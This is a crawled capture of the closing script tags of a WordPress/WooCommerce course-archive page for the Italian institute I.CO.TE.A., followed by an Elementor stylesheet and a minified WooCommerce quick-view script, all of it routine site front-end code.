<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"215f6e1109"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"e7562dcaa9","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/en\/cart","checkout_page_url":"https:\/\/www.icotea.it\/en\/checkout","fragments_nonce":"021af60874"}},"facebook_sdk":{"lang":"en_US","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"064787d113"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"coding course Archivi - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy","excerpt":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><div id='mm-cookie-app' data-language='en' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {"header.title": "Contact {siteName}",
"header.hiUser": "Hello {name}",
"header.askUs": "Ask our team",
"header.replyTime": " We typically reply in {time}",
"topic.sel": "Select a topic",
"act.chatNow": "Chat now",
"act.endNow": "End chat",
"act.ok": "Okay",
"act.noThx": "No thanks",
"act.ntfMe": "Notify me",
"act.sendMsg": "Send message",
"chat.cno": "Case number",
"chat.new": "New chat",
"chat.newMsg": "{name} sent you a message",
"chat.waitingHeader": "We'll connect you to an advisor.",
"chat.connectedHeader": "You're connected with {opName}.",
"chat.online": "Available",
"chat.ended": "This chat ended",
"prechat.title": "We'll connect you to an expert.",
"prechat.agree": "I agree to have my personal data processed by {companyName} for chat support.",
"cnvs._": "Chat | Chats",
"bots.askContact.s1": "We typically reply in {time}",
"bots.askContact.s2": "Give the team a way to reach you:",
"bots.askContact.s3": "Get notified by email",
"bots.askContact.done1": "You'll be notified here and by email.",
"inbox.empty": "No chats found.",
"ntf.seen": "Seen",
"ntf.sending": "Sending",
"ntf.sent": "Sent",
"ntf.sentSuccess": "sentSuccess",
"ntf.uploading": "File is uploading. Please wait...",
"ntf.askAudioPerm": "We'd like to send you audio notifications during this chat. If you choose to receive audio notifications, make sure your speaker volume is turned up.",
"ntf.sureEndChat": "Are you sure you want to end this chat?",
"err.na": "Something went wrong! Please try again",
"err.reqField": "Field is required",
"err.invEmail": "Email is invalid",
"err.invTel": "Phone number is invalid",
"err.uplFail": "Unable to upload file",
"offline.desc": "We aren't online at the moment, but leave your questions and your email here and we'll get back to you, asap.",
"offline.yourMsg": "Your message",
"offline.summary": "Summary",
"offline.summaryHint": "In a few words, tell us what your enquiry is about",
"offline.msg": "Provide a detailed description",
"profile.name": "Your name",
"profile.email": "Email",
"profile.emailNew": "Enter your email",
"profile.emailHint": "We will contact you from this email if you aren't online",
"profile.tel": "Phone",
"profile.telNew": "Your phone number",
"profile.telHint": "i.e. +1 (541) 754 3010",
"privacy.formFootNote": "This form collects submitted data so that we can correspond with you.",
"reply.ph": "Enter your message...",
"reply.phWelc": "Tell us what your enquiry is about",
"general.you": "You",
"general.optional": "Optional",
"rts._": "Replies in {time}",
"rts.m": "a minute",
"rts.ms": "a few minutes",
"rts.h": "an hour",
"rts.d": "a day",
"rts.ds": "a few days",
"rts.dx": "{day} days",
"rts.bd": "1 business day",
"rts.bdx": "{day} business days",
"time.future": "in %s",
"time.past": "%s",
"time.s": "Just now",
"time.m": "1m ago",
"time.mm": "%dm ago",
"time.h": "1h ago",
"time.hh": "%dh ago",
"time.d": "1d ago",
"time.dd": "%dd ago",
"time.M": "1m ago",
"time.MM": "%dm ago",
"time.y": "1y ago",
"time.yy": "%dy ago",
},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-5866.css?ver=1738591872
body_size: 254
content:
.elementor-5866 .elementor-element.elementor-element-27c3c0e > .elementor-container{max-width:500px;}.elementor-5866 .elementor-element.elementor-element-27c3c0e{margin-top:20px;margin-bottom:020px;}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__container{min-height:50px;}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__submit{min-width:50px;background-color:var( --e-global-color-a8846a3 );}body:not(.rtl) .elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__input, .elementor-5866 .elementor-element.elementor-element-06d06af.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__input,
					.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__icon,
					.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-5866 .elementor-element.elementor-element-06d06af.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-5866 .elementor-element.elementor-element-06d06af:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-5866 .elementor-element.elementor-element-06d06af.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__submit:hover{background-color:var( --e-global-color-a8846a3 );}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__submit:focus{background-color:var( --e-global-color-a8846a3 );}#elementor-popup-modal-5866 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-5866{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-5866 .dialog-close-button{display:flex;}#elementor-popup-modal-5866 .dialog-widget-content{animation-duration:0.7s;background-color:#F7F7F7;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-5866 .elementor-element.elementor-element-27c3c0e{padding:040px 010px 0px 10px;}}/* Start custom CSS */#search-filter-form-5797 .sf-input-text {
    border: 0;
    background-color: #f7f7f7;
    font-size: 24px;
}

#search-filter-form-5873 .sf-input-text {
    border: 0;
    background-color: #f7f7f7;
    font-size: 24px;
}

#search-filter-form-5873 .sf-field-search label {
    width: 100%;
}

#search-filter-form-5797 .sf-field-search label {
    width: 100%;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1
body_size: 921
content:
"use strict";WpbfPremium.quickView=function(u){if(wc_add_to_cart_params&&wpbf_quick_view){var a,s={isRequesting:!1},o=300,_={},r={addToCart:{}},t=document.querySelector(".wpbf-woo-quick-view-modal"),c=document.querySelector("#wpbf-woo-quick-view-content");if(t&&c)return a=u(t),_.start=function(t){t.classList.add("is-loading")},_.stop=function(t){t.classList.remove("is-loading")},r.loadQuickView=function(t){var e;t.preventDefault(),s.isRequesting||(s.isRequesting=!0,t=this.dataset.product_id,_.start(e=this),u.ajax({url:wpbf_quick_view.ajaxurl,type:"GET",cache:!1,dataType:"json",data:{product_id:t,action:"wpbf_load_product_quick_view"}}).done(function(t){c.innerHTML=t.data,a.stop().fadeIn(o),c.querySelectorAll(".variations_form").forEach(function(t){u(t).wc_variation_form(),u(t).trigger("check_variations"),u(t).trigger("reset_image")}),void 0!==u.fn.wc_product_gallery&&c.querySelectorAll(".woocommerce-product-gallery").forEach(function(t){u(t).wc_product_gallery()})}).fail(function(t){console.error(p(t))}).always(function(){_.stop(e),s.isRequesting=!1}))},r.addToCart.advancedProduct=function(t){var e,a,o,r,c,i,n,d;s.isRequesting||(s.isRequesting=!0,e=t.querySelector(".single_add_to_cart_button"),_.start(e),d=(a=t.querySelector("form.cart")).querySelector('[name="add-to-cart"]'),o=a.querySelector('[name="quantity"]'),r=t.classList.contains("product-type-variable"),c=t.classList.contains("product-type-grouped"),i=d.value,(n={action:"wpbf_add_to_cart"})["add-to-cart"]=i,c?(t=a.querySelectorAll(".woocommerce-grouped-product-list-item"),n.quantity={},t.forEach(function(t){var e=t.id.replace("product-",""),t=t.querySelector("input.qty");n.quantity[e]=t?t.value:0})):(n.product_id=i,n.quantity=o?o.value:0),r&&(d=a.querySelector('[name="variation_id"]'),t=a.querySelectorAll(".variations .value select[data-attribute_name]"),n.variation_id=d?d.value:0,t.forEach(function(t){n[t.name]=t.value})),u.ajax({url:wpbf_quick_view.ajaxurl,type:"post",dataType:"json",data:n}).done(function(t){t&&("yes"===wc_add_to_cart_params.cart_redirect_after_add&&wpbf_quick_view.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:(t=u(c?'.product .product_type_grouped[data-product_id="'+i+'"]':'.product .add_to_cart_button[data-product_id="'+i+'"]'),u(document.body).trigger("wc_fragment_refresh"),u(document.body).trigger("added_to_cart",[{},"",t])))}).fail(function(t){console.error(p(t))}).always(function(){_.stop(e),l(),s.isRequesting=!1}))},r.addToCart.simpleProduct=function(t){var e,a,o;s.isRequesting||(s.isRequesting=!0,e=t.querySelector(".single_add_to_cart_button"),_.start(e),a=(t=t.querySelector("form.cart")).querySelector('[name="add-to-cart"]'),t=t.querySelector('[name="quantity"]'),o=a.value,u.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),type:"post",dataType:"json",data:{product_id:o,quantity:t.value}}).done(function(t){var e;t&&(t.error&&t.product_url?window.location=t.product_url:"yes"===wc_add_to_cart_params.cart_redirect_after_add&&wpbf_quick_view.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:(e=u('.product .add_to_cart_button[data-product_id="'+o+'"]'),u(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,e])))}).fail(function(t){console.error(p(t))}).always(function(){_.stop(e),l(),s.isRequesting=!1}))},u(document).on("click",".wpbf-woo-quick-view",r.loadQuickView),u(document).on("click",".wpbf-woo-quick-view-modal .wpbf-close",l),document.addEventListener("click",function(t){t.target.classList.contains("wpbf-woo-quick-view-modal")&&a.is(":visible")&&l()}),document.addEventListener("keyup",function(t){"Escape"!==t.key&&"Esc"!==t.key||a.is(":visible")&&l()}),u(document).on("click",".wpbf-woo-quick-view-modal-content .product:not(.product-type-external) .single_add_to_cart_button",e),{}}function l(){a.stop().fadeOut(o,function(){c.innerHTML="",t.style.display="none"})}function e(t){t.preventDefault();var t=document.querySelector("#wpbf-woo-quick-view-content .type-product"),e=t.classList.contains("product-type-variable"),a=t.classList.contains("product-type-grouped");e||a?r.addToCart.advancedProduct(t):r.addToCart.simpleProduct(t)}function p(t){var e="Error "+t.status.toString()+" ("+t.statusText+")";return e=t.responseJSON&&t.responseJSON.data?e+": "+t.responseJSON.data:e}}(jQuery);